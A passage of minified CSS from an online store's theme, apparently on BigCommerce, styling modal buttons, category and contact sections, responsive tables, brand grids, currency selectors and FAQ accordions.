.button:hover{background-color:#fff;color:#333}.jewellery #modal .modal-content .modal-body #modal-review-form .button,.jewellery #modal .modal-content .modal-body .button,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button,.jewellery #modal-review-form .modal-content .modal-body .button,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button,.jewellery #previewModal .modal-content .modal-body .button,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.jewellery #modal .modal-content .modal-body #modal-review-form .button:hover:hover,.jewellery #modal .modal-content .modal-body .button:hover:hover,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button:hover:hover,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button:hover:hover,.jewellery #modal-review-form .modal-content .modal-body .button:hover:hover,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button:hover:hover,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button:hover:hover,.jewellery #previewModal .modal-content .modal-body .button:hover:hover,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery #modal .modal-content .modal-body #modal-review-form .button.button--primary,.jewellery #modal .modal-content .modal-body .button.button--primary,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button.button--primary,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary,.jewellery #modal-review-form .modal-content .modal-body .button.button--primary,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button.button--primary,.jewellery #previewModal .modal-content .modal-body .button.button--primary,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery #modal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.jewellery #modal .modal-content .modal-body .button.button--primary:hover,.jewellery #modal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.jewellery #modal-review-form .modal-content .modal-body #modal-review-form .button.button--primary:hover,.jewellery #modal-review-form .modal-content .modal-body .button.button--primary:hover,.jewellery #modal-review-form .modal-content .modal-body .previewCartCheckout .button.button--primary:hover,.jewellery #previewModal .modal-content .modal-body #modal-review-form .button.button--primary:hover,.jewellery #previewModal .modal-content .modal-body .button.button--primary:hover,.jewellery #previewModal .modal-content .modal-body .previewCartCheckout .button.button--primary:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.jewellery #alert-modal .button-container .button,.jewellery #modal .button-container .button{-webkit-box-shadow:none;box-shadow:none;background-color:#fff;border:1px solid #d14343;color:#d14343;letter-spacing:1px}.jewellery #alert-modal .button-container .button:hover:hover,.jewellery #modal .button-container .button:hover:hover{color:#fff;background-color:#d14343;-webkit-box-shadow:none;box-shadow:none}.jewellery #alert-modal .button-container .button.cancel,.jewellery #modal .button-container .button.cancel{-webkit-box-shadow:none;box-shadow:none;background-color:#df2a23;border:1px solid #d14343;color:#fff;letter-spacing:1px}.jewellery #alert-modal .button-container .button.cancel:hover,.jewellery #modal .button-container .button.cancel:hover{color:#fff;background-color:#212c81;-webkit-box-shadow:none;box-shadow:none}.outdoors .breadcrumbs .breadcrumb.is-active .breadcrumb-label{color:#e0312a}.header-section .category-img-box:before{background:rgba(0,0,0,.6);position:absolute;content:'';width:100%;bottom:0;left:0;top:0}.banners{background-color:#fff;color:#000;padding:.77778rem 0;text-align:center}.banners a{color:#000}@media (min-width:1700px){.header .Headerbox.left-box .navUser{min-width:155px}}.sub-category-wrap{display:none!important}.category-bottom-section{margin-top:60px}.category-bottom-section .category-desc{width:66%;float:left;padding:20px 35px 30px}.category-bottom-section .category-desc .banners{background:0 0;text-align:left;padding:0}.category-bottom-section .category-desc .banners h2{margin:0;text-transform:uppercase;font-weight:800;color:#212c81;margin:0 0 10px 0}.category-bottom-section .category-desc .banners p{color:#3d5266;font-size:16px;line-height:28px;margin:0 0 30px 0}.category-bottom-section .category-desc .banners p strong{color:#212c81;font-weight:600}.category-bottom-section .category-desc .banners p:last-child{margin-bottom:0}.category-bottom-section .category-desc .banners ol,.category-bottom-section .category-desc .banners ul{font-size:16px}.category-bottom-section .category-desc .banners li{color:#3d5266;font-size:16px;margin-bottom:5px}.category-bottom-section .category-desc.full-width{width:100%;padding:0}.category-bottom-section .category-desc.full-width h2.align-center{text-transform:none}.category-bottom-section .category-desc.full-width .brands-row{margin:25px 0 40px 0;display:inline-block;width:100%}.category-bottom-section .category-desc.full-width .brands-row ul{margin:0 0 0 -20px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.category-bottom-section .category-desc.full-width .brands-row ul li{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:44%;margin:0 0 20px 20px;border:1px solid #d5dee5;text-align:center;background:#fff}@media (min-width:700px){.category-bottom-section .category-desc.full-width .brands-row ul li{width:30%}}@media (min-width:1024px){.category-bottom-section .category-desc.full-width .brands-row ul li{width:23%}}@media (min-width:1400px){.category-bottom-section .category-desc.full-width .brands-row ul li{width:15%}}.category-bottom-section .category-desc.full-width .brands-row ul li>a{display:block;font-size:16px;font-weight:700;color:#212c81;padding:10px;width:100%}.category-bottom-section .category-desc.full-width .brands-row ul li>a:hover{color:#df2a23}.category-bottom-section .category-desc.full-width .brands-row ul li .brands-title{display:block;background:#f5f8fa;padding:12px;width:100%}.category-bottom-section .category-desc.full-width .brands-row ul li .brands-title span{display:inline-block;vertical-align:middle}.category-bottom-section .category-desc.full-width .brands-row ul li .brands-title em{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/nexticon.jpg) no-repeat 0 0;display:inline-block;vertical-align:middle;width:19px;height:19px;margin-left:10px}.category-bottom-section .category-servicebox{width:32%;background:#212c81;float:right;padding:40px}.category-bottom-section .category-servicebox .service-wrap{margin:0;background:#fff;padding:40px 20px 20px}.category-bottom-section .category-servicebox .service-wrap .column-item{display:block;width:100%;padding:0;border:none;text-align:left;margin-bottom:20px}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item{margin-bottom:5px}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-img{width:62px;text-align:center}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-title h5{font-size:18px;text-transform:uppercase;color:#212c81}.category-bottom-section .category-servicebox .service-wrap .column-item .service-detail{padding-left:76px}.category-bottom-section .banner{max-width:100%}.arzAbout{display:inline-block}.category-bottom-section .category-servicebox{padding:30px}.category-bottom-section .category-servicebox{width:45%;padding:20px}.category-bottom-section .category-servicebox .service-wrap{padding:20px 20px 10px}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-img{display:inline-block;margin:0 15px 0 0;width:55px}.category-bottom-section .category-desc,.category-bottom-section .category-servicebox{width:100%}.category-bottom-section .category-servicebox{margin-top:28px}.category-bottom-section .category-servicebox .service-wrap{text-align:center}.category-bottom-section .category-servicebox .service-wrap .column-item{width:213px;display:inline-block;float:none;padding:0 10px;text-align:center;vertical-align:top}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-img{display:block;text-align:center;width:auto;margin:0 0 8px 0}.category-bottom-section .category-servicebox .service-wrap .column-item .service-detail{padding:0}.category-bottom-section .category-servicebox .service-wrap .column-item .service-item .service-title h5{font-size:16px;line-height:20px}.service-wrap-main{padding:35px 0;background:#fff;display:inline-block;width:100%}.service-wrap-main .service-wrap{margin:0}.face-filter{display:inline-block;position:relative;min-width:170px}.contact-box a span{font-weight:700}.contact-box.advice-box{padding:10px 28px 20px;margin-top:30px}.contact-box.advice-box{padding:10px 28px 10px}.contact-box.advice-box .titlebox{width:100%}@media (min-width:768px){.contact-box.advice-box .titlebox{text-align:center}}@media (min-width:1024px){.contact-box.advice-box .titlebox{text-align:left;width:43%}}.contact-box.advice-box .contect-box-right{width:100%;margin:0;margin-top:18px}@media (min-width:768px){.contact-box.advice-box .contect-box-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1024px){.contact-box.advice-box .contect-box-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}}.contact-box{padding:28px 15px;border:1px solid #212c81;display:inline-block;width:100%}.contact-box .chatbox,.contact-box .emailbox,.contact-box .phonebox,.contact-box .postal-address,.contact-box .titlebox{display:inline-block;vertical-align:middle}.contact-box .titlebox{width:33.33%;float:left}.contact-box .titlebox p{margin:0;text-transform:uppercase;color:#df2a23;font-weight:600;line-height:normal;font-size:30px}.contact-box .titlebox span{font-size:16px;color:#212c81;font-weight:600}.contact-box .contect-box-right{float:right;margin-top:16px}.contact-box .phonebox{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/phoneicon.png) no-repeat left center}@media (min-width:768px){.contact-box .phonebox{margin-right:20px}}.contact-box .chatbox{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/chaticon.png) no-repeat left center;margin-right:20px}@media (min-width:768px){.contact-box .chatbox{margin-right:20px}}.contact-box .emailbox{background:url(https://cdn11.bigcommerce.com/s-55834/stencil/02446a40-b64a-0139-fa87-0a114cce727a/e/afa11ed0-be49-013a-544b-42ad90b1c96e/img/email-icon.png) no-repeat left center}@media (min-width:768px){.contact-box .emailbox{margin-right:20px}}.contact-box a{padding-left:40px;margin:0;font-size:18px;color:#212c81;text-decoration:none;display:inline-block}@media (min-width:768px){.contact-box a{font-size:20px}}@media (min-width:1440px){.contact-box a{font-size:25px}}.contact-box a span{font-weight:700}.contact-box.advice-box{padding:10px 28px 20px;margin-top:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}@media (min-width:1024px){.contact-box.advice-box{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-label,.cart-page .cart-box-main .cart-total-box .cart-totals .cart-total .cart-total-value{padding:10px 0!important}.cart-totals .service-wrap{margin:0;text-align:center}.cart-totals .service-wrap .column-item{width:100%;padding:0;float:none}.cart-totals .service-wrap .column-item .service-item .service-title h5{color:#df2a23;padding-top:0;margin-top:0;font-size:18px;margin-bottom:0}.cart-totals .service-wrap .column-item .service-detail p{font-size:13px;color:#192f40;font-weight:600}.cart-totals .service-wrap .column-item .service-detail p span{color:#212c81;display:block}.cart-totals .service-wrap .column-item .service-detail p a{color:#212c81;font-weight:300}.cart-totals .cart-actions .button{width:100%}.subscribe_intro{color:#eee!important}.outdoors .homepage-video-section .video-box .video-body .Video-content-box-no-text .Play-button-box .icon svg{fill:#eee!important}.featured-card-Box .featured-card-row .featured-card-col{background-color:#212c81}.category-bottom-section .category-desc .banners h2{font-weight:400!important}.service-wrap .column-item{width:20%;padding:0 10px;border-left:1px solid #d5dee5;text-align:center;float:left}.service-wrap .column-item .service-item{margin-bottom:15px}.service-wrap .column-item .service-item .service-img{display:inline-block;vertical-align:middle;margin-right:10px}.service-wrap .column-item .service-item .service-title{display:inline-block;vertical-align:middle}.service-wrap .column-item .service-item .service-title h5{margin:0;font-family:'Fira Sans',sans-serif;font-weight:500;color:#212c81;font-size:16px;text-transform:uppercase}.service-wrap .column-item .service-item .service-title h5 a{color:#212c81}.service-wrap .column-item .service-item .service-title h5 a:hover{color:#df2a23}.service-wrap .column-item .service-detail p{font-size:14px;color:#62778c;font-family:'Fira Sans',sans-serif;margin:0}.service-wrap .column-item .service-detail p span{color:#212c81;display:block}.service-wrap .column-item .service-detail p span a{color:#212c81}.service-wrap .column-item .service-detail p span a:hover{color:#df2a23}.service-wrap .column-item:first-child{padding-left:10px;border:none}.service-wrap .column-item:last-child{padding-right:10px}.rwd-table{color:#000;overflow:hidden;width:100%}.rwd-table tr{border-color:#d5dee5}.rwd-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.rwd-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.rwd-table td,.rwd-table th{text-align:center}@media (min-width:480px){.rwd-table td,.rwd-table th{padding:1em!important;text-align:center}}.rwd-table td:before,.rwd-table th{color:#fff;padding:10px 0 10px 0}@media (max-width:480px){.rwd-table td{text-align:left}.rwd-table td:before,.rwd-table th{color:#212c81}.rwd-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.rwd-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.rwd-table td,.rwd-table th{text-align:left}}.rwd-table{margin:1em 0}.rwd-table tr{border-top:1px solid #d5dee5;border-bottom:1px solid #d5dee5}.rwd-table th{display:none;background:#212c81}.rwd-table td{display:block;background:#f3f3f3}.rwd-table td:first-child{padding-top:.5em}.rwd-table td:last-child{padding-bottom:.5em}.rwd-table td:before{content:attr(data-th) ": ";font-weight:700;width:9em;display:inline-block}@media (min-width:480px){.rwd-table td:before{display:none}}@media (min-width:480px){.rwd-table td,.rwd-table th{display:table-cell;padding:.25em .5em;font-size:14px;font-weight:400}.rwd-table td:first-child,.rwd-table th:first-child{padding-left:0}.rwd-table td:last-child,.rwd-table th:last-child{padding-right:0}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-arrow{border:none;width:35px;height:35px}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-next:before{background-image:url("[data-uri]");content:"";fill:#D14343}@media (max-width:1024px){.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{background-image:url("[data-uri]")!important;content:"";fill:#D14343}}.productView .productView-images .thumbnails-section .productView-thumbnails .slick-prev:before{background-image:url("[data-uri]");content:"";fill:#D14343}.outdoors .product-page .productView .product-options .custom-tabs .tabs-contents .tab-content .shipping-tab .shipping-content p{font-size:16px}.productView .productView-details .form .form-field .form-label--alternate,.productView .productView-details .form .form-field .form-select,.productView .productView-details .form .form-field .form-wrap{width:100%}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .form-action #form-action-addToCart{width:100%}.productView .productView-details .productView-options .form-action.add-to-cart-wrapper-box{width:65%}.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:35%}@media (min-width:1024px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:40%}}@media (min-width:1200px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:33%}}@media (min-width:1440px){.outdoors .productView .productView-details .productView-options .add-to-cart-wrapper .add-to-cart-box-price{width:30%}}.video-gallery-section .section-heading{color:#d14343}.boldHead{font-weight:700;font-size:1.5rem;color:#212c81}.card .card-body .price-section{margin-right:0}.cart-additionalCheckoutButtons{display:inline!important}.or-use-label{text-align:right!important}.contact-page{width:100%;max-width:1600px;margin-top:30px}.contact-page .contact-leftsidebar{float:left;width:24.5%;padding-left:.75rem;padding-right:.75rem}.contact-page .contact-leftsidebar .contact-box{padding:18px 35px 0 18px;margin:0;border:1px solid #d5dee5;display:inline-block}.contact-page .contact-leftsidebar .contact-box .titlebox{width:100%}.contact-page .contact-leftsidebar .contact-box .titlebox p{font-size:25px;font-weight:700}.contact-page .contact-leftsidebar .contact-box .titlebox span{font-size:14px;font-weight:600}.contact-page .contact-leftsidebar .contact-box a{font-size:18px;padding-left:35px}.contact-page .contact-leftsidebar .contact-box .phonebox{background-position:left 5px}.contact-page .contact-leftsidebar .contact-box .phonebox p{padding-left:35px;margin:0}.contact-page .contact-leftsidebar .contact-box .phonebox p a{font-size:14px;padding:0}.contact-page .contact-leftsidebar .contact-box .emailbox{background-position:left 5px;background-size:22px}.contact-page .contact-leftsidebar .contact-box .emailbox>a{font-size:14px;color:#192f40;font-weight:400}.contact-page .contact-leftsidebar .contact-box .postal-address{background:url(../img/address-icon.png) no-repeat left 5px}.contact-page .contact-leftsidebar .contact-box .postal-address .address-box{padding-left:35px;margin:0}.contact-page .contact-leftsidebar .contact-box .fb-icon{background:url(../img/fb-icon.png) no-repeat left 5px}.contact-page .contact-leftsidebar .contact-box .fb-icon a{font-size:14px;color:#192f40;word-break:break-all}.contact-page .contact-leftsidebar .contact-box div{margin:0 0 24px 0}.contact-page .contact-leftsidebar h6{padding-left:35px;margin:0;font-size:18px;color:#212c81;text-decoration:none;display:inline-block}.contact-page .contact-leftsidebar h6 span{font-weight:400}.contact-page .page-content{float:right;width:74.5%}.contact-page .page-content p{color:#000}@media only screen and (max-width:1400px){.contact-page .contact-leftsidebar{width:100%;margin:0 0 20px 0}.contact-page .page-content{width:100%}.contact-page .contact-leftsidebar .contact-box .titlebox{width:100%;text-align:left;float:none}.contact-page .contact-leftsidebar .contact-box div{display:block}.contact-page .contact-leftsidebar .contact-box a{display:block}}.previewCartCheckout .button--primary{background-color:#0cb466!important;border-color:#0cb466!important}#azBrandsTable{font-size:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row nowrap;margin:0 0 30px;overflow-x:auto;padding-bottom:5px}#azBrandsTable li{display:inline-block;vertical-align:top;border:1px solid #e2e4e8;border-left:none}#azBrandsTable li a{color:#323232;display:block;height:40px;font-size:16px;min-width:40px;font-weight:700;line-height:40px;text-align:center;text-transform:uppercase}#azBrandsTable li a.disable{color:#b3b3b3;pointer-events:none}#azBrandsTable li:first-child{min-width:70px;border-left:1px solid #e2e4e8;border-radius:3px 0 0 3px}#azBrandsTable li:last-child{border-radius:0 3px 3px 0}#azBrandsTable li.is-active{color:#5874b0;background-color:#f7f7f7}#azBrandsTable li.is-active a{color:inherit}@media (min-width:1025px){#azBrandsTable{margin:0 0 40px;overflow:visible}#azBrandsTable li{width:10%}}#azBrands+.brandList.hide{opacity:0;visibility:hidden}@media (max-width:767px){.brandList.brandGrid{margin:0}}.type-brands .pagination{display:none}.azBrands-group,.azBrands-group-title{display:none}.azBrands-group.is-active{display:block}.CustomTable h1{font-size:28px!important;margin:20px 2px -14px 2px!important;padding:5px 0 5px 0!important}.tHeadingCustom{background:#df2a23 none repeat scroll 0 0;color:#fff!important;font-size:28px!important;margin:20px 2px -14px 2px!important;padding:5px 0 5px 0!important;text-align:center;line-height:normal!important}.lrg-table{color:#000;overflow:hidden;width:100%}.lrg-table tr{border-color:#d5dee5}.lrg-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.lrg-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.lrg-table td,.lrg-table th{text-align:center}@media (min-width:480px){.lrg-table td,.lrg-table th{padding:1em!important;text-align:center}}.lrg-table td:before,.lrg-table th{color:#fff;padding:10px 0 10px 0}@media (max-width:480px){.lrg-table td{text-align:left}.lrg-table td:before,.lrg-table th{color:#212c81}.lrg-table tbody tr td,table,table.CartContents,table.General,table.General tbody tr td{margin:0}.lrg-table tbody tr td,table.CartContents tbody tr td,table.General tbody tr td{border-bottom:0}.lrg-table td,.lrg-table th{text-align:left}}.lrg-table{margin:1em 0}.lrg-table tr{border-top:1px solid #d5dee5;border-bottom:1px solid #d5dee5}.lrg-table th{display:none;background:#212c81}.lrg-table td{display:block;background:#f3f3f3}.lrg-table td:first-child{padding-top:.5em}.lrg-table td:last-child{padding-bottom:.5em}.lrg-table td:before{content:attr(data-th) ": ";font-weight:700;width:9em;display:inline-block}@media (min-width:480px){.lrg-table td:before{display:none}}@media (min-width:480px){.lrg-table td,.lrg-table th{display:table-cell;padding:1em .25em!important;font-size:12px;font-weight:400}.lrg-table td:first-child,.lrg-table th:first-child{padding-left:0}.lrg-table td:last-child,.lrg-table th:last-child{padding-right:0}}.brand-page h1.page-heading,.brand-page h2,.brand-page h3{color:#212c81}[data-content-region=category_below_content]{clear:both}.body{overflow-X:hidden}.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{margin-bottom:75px}@media (min-width:768px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{margin-bottom:50px}}@media (min-width:1024px){.nichefooter .footerfooter .footerinnerrow .footercol.paymenticoncol{margin-bottom:0}}@media (max-width:1023px){.header .Headerbox .navUser .navUser-section .navUser-item--account .dropdown-menu .navUser-item .navUser-action{padding:5px 0 5px 10px}.header .dropdown-menu{padding:10px 0 0 0;width:160px!important;left:-78px!important}.header .dropdown-menu .navUser-item:last-child a{padding-bottom:0}.header .dropdown-menu .navUser-item:last-child .navUser-action{padding-bottom:10px!important}.header .currencyselectionbox.dropdown-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:0;position:static;-webkit-box-shadow:none;box-shadow:none;border:none;width:auto;padding:0 10px 5px 10px!important}.header .currencyselectionbox.dropdown-menu li{padding:0;margin:5px 5px 5px 0;border:1px solid #e0e0e0;border-radius:4px}.header .currencyselectionbox.dropdown-menu li a{line-height:1;padding:5px;position:relative;display:inline-block;z-index:999}.header .currencyselectionbox.dropdown-menu li a .flag{position:relative;z-index:-1}.header .currencyselectionbox.dropdown-menu li.activecurrency{border:1px solid #212c81}}[data-content-region=home_below_banner_section]{display:none}.custom-section{margin:25px 0 15px 0}@media (min-width:1024px){.custom-section{margin:50px 0 25px 0}}.custom-section .custom-section-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.custom-section .custom-section-wrap{margin:0 -20px}}.custom-section .custom-section-wrap .custom-section-item{width:100%;margin:0 0 15px 0}@media (min-width:768px){.custom-section .custom-section-wrap .custom-section-item{width:50%;padding:0 20px;margin:0 0 25px 0}}.custom-section .custom-section-wrap .custom-section-item a{display:inline-block}.currencyselectorbox.currencyWrap .currencyBoxUl{margin:0}.currencyselectorbox.currencyWrap .currencyBox .navUser-item .navUser-action{padding:0;color:#000}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:10px;position:static!important;-webkit-box-shadow:none;box-shadow:none;border:none;width:auto;background:0 0}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li{padding:0;margin:5px 5px 5px 0;border-radius:4px}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li a{line-height:1;padding:5px;position:relative;display:inline-block;z-index:999}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li a .flag{position:relative;z-index:-1}.currencyselectorbox.currencyWrap .currencyBox .currencyselectionbox li.activecurrency{border:1px solid #212c81}.enhanced-description{line-height:1.6;color:#333;font-family:Arial,sans-serif!important}.enhanced-description h2{font-size:2em;color:#1a1a1a!important;border-bottom:2px solid #0056b3;padding-bottom:10px;margin-bottom:20px}.enhanced-description h3{font-size:1.6em;color:#1a1a1a;border-bottom:1px solid #ccc;padding-bottom:8px;margin-bottom:15px}.enhanced-description h4{font-size:1.6em;color:#1a1a1a;border-bottom:1px solid #ccc;padding-bottom:8px;margin-bottom:12px}.enhanced-description p{font-size:1.1em;margin-bottom:20px}.enhanced-description ul:not(.feature-list) li{margin-bottom:10px}.expert-callout{background-color:#f0f8ff;border:1px solid #cce5ff;border-radius:8px;padding:20px;margin-top:30px;margin-bottom:30px}.expert-callout h3{border-bottom:none;margin-top:0;padding-bottom:0}.feature-list{padding-left:0;margin-bottom:30px;list-style:none}.feature-list .feature-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:10px}.feature-list .feature-icon{color:green;font-weight:700;font-size:1.2em;margin-right:8px;line-height:1.6}.feature-list .feature-text{-webkit-box-flex:1;-ms-flex:1;flex:1}.enhanced-description table{width:100%;border-collapse:collapse;margin-bottom:30px}.enhanced-description td,.enhanced-description th{border:1px solid #ddd;text-align:left;padding:12px}.enhanced-description td{padding:8px 12px}.enhanced-description thead tr{background-color:#f9f9f9}.enhanced-description tbody tr:nth-child(2n){background-color:#f9f9f9}.final-cta{text-align:center;font-size:1.2em;font-weight:700;margin-top:30px;padding:15px;background-color:#f0f8ff;border:1px solid #cce5ff;border-radius:8px}.final-cta p{margin:0}.specs-table-wrapper{overflow-x:auto;-webkit-overflow-scrolling:touch;position:relative}.specs-table-wrapper table{min-width:100%;white-space:nowrap}.scroll-indicator{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);pointer-events:none;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease;background:rgba(0,0,0,.7);color:#fff;padding:5px 10px;border-radius:3px;font-size:12px}.specs-table-wrapper.is-scrollable .scroll-indicator{opacity:1}.blog-image-container{text-align:center;margin:30px 0}.blog-image-container img{max-width:100%;height:auto;border:1px solid #ddd;border-radius:8px;padding:5px}.blog-image-container .caption{font-style:italic;font-size:.9em;color:#666;margin-top:10px}.blog-button-wrapper{text-align:center;padding:40px 0}.blog-shop-now-button{display:inline-block;padding:15px 30px;background-color:#0056b3;color:#fff;text-decoration:none;font-weight:700;border-radius:30px;width:90%;max-width:400px;-webkit-transition:background-color .3s ease;transition:background-color .3s ease}.blog-shop-now-button:hover{background-color:#004494;color:#fff}.category-top-content,.category-top-content h3,.category-top-content p{color:#fff!important}.category-top-content .expert-callout{border-color:#fff}.content-bottom-spacing{padding-bottom:20px}.brand-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(150px,1fr));gap:20px;margin-bottom:30px}.brand-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:center;border:1px solid #ddd;border-radius:8px;padding:10px;text-decoration:none;color:#333;-webkit-transition:-webkit-box-shadow .3s ease,-webkit-transform .3s ease;transition:-webkit-box-shadow .3s ease,-webkit-transform .3s ease;transition:box-shadow .3s ease,transform .3s ease;transition:box-shadow .3s ease,transform .3s ease,-webkit-box-shadow .3s ease,-webkit-transform .3s ease;height:100%}.brand-item a:hover{-webkit-box-shadow:0 4px 8px rgba(0,0,0,.1);box-shadow:0 4px 8px rgba(0,0,0,.1);-webkit-transform:translateY(-2px);transform:translateY(-2px)}.brand-item img{max-width:100%;height:auto;margin-bottom:10px}.brand-item span{font-weight:700;font-size:1em}.shop-by-category-links,.shop-by-size-links{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:15px;margin-bottom:30px}.shop-by-category-links a,.shop-by-size-links a{-webkit-box-flex:1;-ms-flex:1;flex:1;text-align:center;padding:12px 10px;background-color:#0056b3;color:#fff!important;text-decoration:none;font-weight:700;border-radius:5px;-webkit-transition:background-color .3s ease;transition:background-color .3s ease;min-width:150px}.shop-by-category-links a:hover,.shop-by-size-links a:hover{background-color:#004494;color:#fff!important}.category-bottom-content .faq-accordion,.product-bottom-content .faq-accordion{margin-top:20px}.category-bottom-content .faq-accordion details,.product-bottom-content .faq-accordion details{border-bottom:1px solid #e2e8f0;padding:1rem 0;color:#1a202c}.category-bottom-content .faq-accordion details:first-of-type,.product-bottom-content .faq-accordion details:first-of-type{border-top:1px solid #e2e8f0}.category-bottom-content .faq-accordion summary,.product-bottom-content .faq-accordion summary{font-size:1.1rem;font-weight:700;cursor:pointer;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.category-bottom-content .faq-accordion summary:hover,.product-bottom-content .faq-accordion summary:hover{color:#212c81}.category-bottom-content .faq-accordion summary::-webkit-details-marker,.product-bottom-content .faq-accordion summary::-webkit-details-marker{display:none}.category-bottom-content .faq-accordion summary::after,.product-bottom-content .faq-accordion summary::after{content:'+';font-size:1.8rem;font-weight:300;color:#212c81;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.category-bottom-content .faq-accordion details[open] summary::after,.product-bottom-content .faq-accordion details[open] summary::after{content:'−'}.category-bottom-content .faq-accordion .faq-answer,.product-bottom-content .faq-accordion .faq-answer{padding:1rem 0 .5rem 0;color:#4a5568;font-size:1rem;line-height:1.7}.faq-static-item{background-color:transparent;border:1px solid #e2e8f0;border-radius:8px;padding:20px;margin-bottom:15px}.enhanced-description .faq-static .faq-static-item h4.faq-question{font-family:Arial,sans-serif!important;font-size:1.1em!important;font-weight:700!important;color:#1a1a1a!important;border-bottom:1px solid #e2e8f0!important;padding-bottom:15px!important;margin-top:0!important;margin-bottom:15px!important}.faq-static-item .faq-answer{color:#333;font-size:1.1em;line-height:1.7;margin:0}.category-bottom-content .feature-list .feature-text,.product-bottom-content .feature-list 